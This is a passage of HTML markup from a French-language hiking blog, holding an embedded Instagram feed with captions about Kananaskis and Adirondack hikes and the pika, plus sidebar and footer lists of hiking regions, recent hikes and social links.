						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="701" data-locatornonce="4d3ea22d3f" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
